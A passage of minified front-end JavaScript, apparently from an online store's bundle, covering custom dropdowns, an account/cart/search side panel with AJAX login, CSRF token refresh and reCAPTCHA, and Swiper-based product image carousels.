e=$(this);e.find(".liberty-custom-select").toggleClass("open"),$(this).mouseleave((function(){e.find(".liberty-custom-select").removeClass("open")}))}))},displaySelectedOption:function(){$(".liberty-custom-options").each((function(){var e,t=a($(this));try{for(t.s();!(e=t.n()).done;){var i=e.value;$(i).off("click").on("click",(function(e){var t=$(e.target).siblings(".unselectable").length>0;if(!$(e.target).parent().attr("disabled")&&!t){var i=$(e.target).closest(".attribute");i.find(".liberty-custom-select__trigger span").removeClass("unselectable"),i.find(".liberty-custom-option").removeClass("selected"),$(e.target).closest(".liberty-custom-option").addClass("selected"),i.find(".liberty-custom-select__trigger span").remove(),$(e.target).is("span")?$(e.target).parent().find("span").clone().prependTo(i.find(".liberty-custom-select__trigger")):$(e.target).find("span").clone().prependTo(i.find(".liberty-custom-select__trigger"))}}))}}catch(e){t.e(e)}finally{t.f()}}))}}},96:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var s=i(27),r=i(30),n=i(62),o=i(78);function l(){!r.registerForm.hasClass("d-none")&&r.loginForm.hasClass("d-none")&&(r.registerForm.addClass("d-none"),r.loginForm.removeClass("d-none"))}function u(){n.makeInactive(r.appTrayButton),n.makeInactive(r.refinementsPanel),r.overlayElement.removeClass("adjust-modal"),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.overlayElement),n.makeInactive(r.bazaarvoicePanel),n.enableScrollCheck(r.htmlTag),l(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function c(e){if(e){var t=e;if(n.sendAppTrayWrapperToFront(),!t.hasClass("js-loading")){var i=t.find("span.dot");if(n.animateDot(i),t.hasClass("active"))u(),n.enableScrollCheck(r.htmlTag);else if(n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.refinementsPanel),n.makeInactive(r.bazaarvoicePanel),n.makeActive(t),r.overlayElement.removeClass("adjust-modal"),n.makeActive(r.overlayElement),n.disableScrollCheck(r.htmlTag),t.hasClass("minicart"))n.makeActive(r.miniCartPanel);else if(t.hasClass("search"))n.makeActive(r.searchPanel),$("body").trigger("search:panelOpen");else if(t.hasClass("account")){n.makeActive(r.accountPanel),l();var a=$(".app-tray-auth-container").data("tvar-url");a&&$.ajax({url:a,method:"GET",dataType:"json",success:function(e){e.csrf&&($(".app-tray-login form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken))},error:function(e,t,i){console.warn("Failed to refresh TVar token:",t,i)}})}else t.hasClass("wishlist")?n.makeActive(r.wishListPanel):t.hasClass("bazaarvoice")&&(n.makeActive(r.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",t))}}}function d(){$(r.htmlTag).hasClass("desktop")&&$(r.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new s(this)}))}function h(e,t,i){o.refreshBeforeSubmit(e).then((function(){$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){if(e.spinner().stop(),t.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),$("body").trigger("datalayer:login",t);var a=$.trim(e.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.length>0&&window.profitMetrics.setEmail(a.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else i(e,t)},error:function(t){e.spinner().stop(),"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})})).catch((function(t){e.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",t);!function(e,t){var i=e.find(".error-messaging");i.length||(i=$('<div class="error-messaging alert alert-danger mt-2"></div>'),e.prepend(i)),i.html(t).show(),setTimeout((function(){i.fadeOut()}),4e3)}(e,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(d),$("html").on("click",".js-login-btn",(function(e){var t=$("#button-account1");t.length>0&&(e.preventDefault(),u(),t.click())})),$("html").on("click",".js-register-btn",(function(e){var t=$("#button-account2");t.length>0&&(e.preventDefault(),u(),t.click())})),e.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var e=i(16);r.forms.submit((function(t){t.preventDefault();var i=$(this),a=i.attr("action"),s=i.data("grc-sk"),r=i.find("#grc_token");return i.spinner().start(),"undefined"!=typeof grecaptcha&&s.length?grecaptcha.ready((function(){grecaptcha.execute(s,{action:"login"}).then((function(t){r.val(t),h(i,a,e)}))})):h(i,a,e),!1}))},appTraySimpleBar:d,triggerAppTrayElement:c,appTrayLauncher:function(){r.appTrayButton.on("click",(function(){c($(this))}))},offCanvaseAppTrayLauncher:function(){r.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?n.makeActive(r.searchPanel):$(this).hasClass("account-link")?n.makeActive(r.accountPanel):$(this).hasClass("wishlist-link")&&n.makeActive(r.wishListPanel)}))}))},appTrayCloseButton:function(){r.closeIcon.on("click",(function(e){$(e.target).parent("span.close-desktop-menu").length||u()}))},refinementBarShow:function(){r.document.on("click",".filter-results",(function(){n.makeActive(r.refinementsPanel),n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeActive(r.overlayElement),r.overlayElement.addClass("adjust-modal")})),r.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){n.makeInactive(r.refinementsPanel),n.makeInactive(r.overlayElement),r.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){r.formSwichButton.on("click",(function(){r.loginForm.addClass("d-none"),r.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){r.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(e){e.success&&(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),u(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){u();var e=$(".app-tray-buttons li.account");e.removeClass("js-loading"),c(e)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){u()}))}}},97:function(e,t,i){function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,a)}return i}function s(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach((function(t){r(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function r(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var n=i(79);function o(e){$(".product-image-thumbnails").find("img").addClass("thumb-not-selected"),$(".product-image-thumbnails").find('img[data-index="'+e.realIndex+'"]').removeClass("thumb-not-selected")}e.exports={initThumbnails:function(e){var t;e&&e.length>0&&(t=e[0].swiper),$(".product-image-thumbnails a").on("click",(function(e){e.preventDefault();var i=e.target,a=Number($(i).attr("data-index"));t&&t.slideToLoop(a)})),t&&t.on("slideChangeTransitionEnd",(function(){o(t);var i=e.find(".swiper-slide-active").find("video")[0];i?i.play():e.find("video").each((function(){this.pause()}))}))},updateThumbnails:function(e,t,i,a){if(e){$(".product-image-thumbnails .row").html("");var s="",r=0,n=!1;t.forEach((function(e){var o="",l=t.find((function(e){return-1!=e.url.indexOf("POSTER")}));if(i&&r==t.length-1||(o='\n                    <a href="#" class="thumb-a zoom-in my-4" data-index="'.concat(n?r+1:r,'">\n                        <img src="').concat(e.url.replace("large","small"),'"\n                            alt="').concat(e.alt,'"\n                            class="img-fluid thumb-img ').concat(0===r?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(n?r+1:r,'"/>\n                    </a>\n                    '),s+=o),i&&r==a){var u=""===s?0:r+1;o='\n                    <a href="#" class="thumb-a thumb-video zoom-in my-4" data-index="'.concat(u,'">\n                        <img src="').concat(l.url.replace("large","small"),'"\n                            alt="').concat(l.alt,'"\n                            title="').concat(l.alt,'"\n                            class="img-fluid thumb-img ').concat(0===u?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(u,'"/>\n                    </a>\n                    '),s+=o,n=!0}r++})),$(".product-image-thumbnails .row").html(s);var o=$(".primary-product-image.primary-pdp-swiper");this.initThumbnails(o)}},initSwiper:function(e){var t=$(e).find(".swiper-slide").length,i=t>1,a="auto";$(e).data("isproductset")&&(i=!1,a=1);var s,r={direction:"horizontal",initialSlide:0,loop:i,navigation:{nextEl:".pdp-swiper-next",prevEl:".pdp-swiper-prev"},observer:!0,observeParents:!0,speed:300,autoHeight:!0,watchOverflow:!0,slidesPerView:a},o=n.default;try{s=new o(e,r)}catch(t){s=new o(e)}return 1===t&&$(e).find(".swiper-navigation").addClass("d-none"),s},instantiateSwiper:function(){var e={freeMode:!1,loop:!1,slidesPerView:2,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:2}},on:{imagesReady:function(){$(".primary-product-image").not(".primary-pdp-swiper").addClass("d-none")}}},t=s(s({},e),{},{scrollbar:{el:".swiper-scrollbar",draggable:!1}}),i=$("#quickViewModal"),a=$(".product-detail"),r=$(".product-detail .pdp-gc-design-container"),o=$(".product-detail.product-giftcard"),l=$(".product-detail.product-set-detail"),u=$(".product-quickview.product-set");(l.length||u.length)&&(e.slidesPerView=1,e.breakpoints={769:{slidesPerView:1}}),o.length&&(e.slidesPerView=1.5,e.centeredSlides=!0,e.breakpoints={320:{slidesPerView:1},768:{slidesPerView:1},1024:{slidesPerView:1.5}},$(".product-detail .secondary.pdp-swiper .swiper-slide").removeClass("col-6"));var c,d,h=i.length>0;if($("div.primary-product-image.primary-pdp-swiper").length&&$(".primary-pdp-swiper").find("img").height($(".primary-pdp-swiper").css("max-height")),h){c=i.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=i.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t;try{new n.default("#quickViewModal .primary.pdp-swiper",c)}catch(e){new n.default("#quickViewModal .primary.pdp-swiper")}try{new n.default("#quickViewModal .secondary.pdp-swiper",d)}catch(e){new n.default("#quickViewModal .secondary.pdp-swiper")}try{new n.default("#quickViewModal .simple-image-swiper.pdp-swiper",{freeMode:!1,loop:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}})}catch(e){new n.default("#quickViewModal .simple-image-swiper.pdp-swiper")}}if(!h&&a.length>0){var p=$(".product-giftcard-edit").length>0;c=a.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=a.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t,p&&(d.centeredSlides=!0,$(".product-image-container .swiper-slide").not(":first").remove());try{new n.default(".product-detail .primary.pdp-swiper",c)}catch(e){new n.default(".product-detail .primary.pdp-swiper")}try{new n.default(".product-detail .secondary.pdp-swiper",d)}catch(e){new n.default(".product-detail .secondary.pdp-swiper")}}if(r.length>0){var f=e;f.spaceBetween=40,f.centeredSlides=!1,f.breakpoints={320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}},new n.default(".product-detail .pdp-gc-design-container",f)}},selectThumb:o}}});